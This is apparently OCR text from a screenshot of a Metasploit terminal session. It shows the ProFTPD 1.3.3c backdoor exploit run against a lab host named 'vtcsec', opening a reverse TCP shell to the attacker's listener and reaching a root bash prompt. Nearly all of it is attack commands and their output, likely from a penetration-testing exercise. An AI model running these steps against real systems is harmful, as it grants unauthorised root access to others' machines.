 Terminal
seg 20 de jan 20:24
100 %
root@underground: ~
root@underground: ~
root@underground: ~
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set rhosts vtcsec
rhosts => vtcsec
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.0.105:4444
[*] 192.168.0.100:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo PygRuYTpqVJTGXiB;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "PygRuYTpqVJTGXiB\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.0.105:4444 -> 192.168.0.100:55116) at 2020-01-20 20:22:50 -0300
sessions
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
sessions 1
[*] Session 1 is already interactive.
/bin/bash
/bin/bash -i
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
root@vtcsec:/#